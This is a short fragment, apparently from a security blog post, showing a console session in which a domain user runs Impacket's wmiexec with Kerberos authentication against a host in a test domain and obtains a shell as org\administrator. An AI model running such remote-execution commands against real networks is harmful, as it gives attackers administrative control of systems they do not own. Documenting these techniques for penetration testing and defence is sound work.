 C:\Users\d4m1ts\Desktop>whoami
org\d4m1ts
C:\Users\d4m1ts\Desktop>wmiexec.exe DESKTOP-9CAT508.org.gm7 -no-pass -k -dc-ip 172.16.93.15
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
org\administrator
C:\>
d4m1ts
initsec blog.gm7.org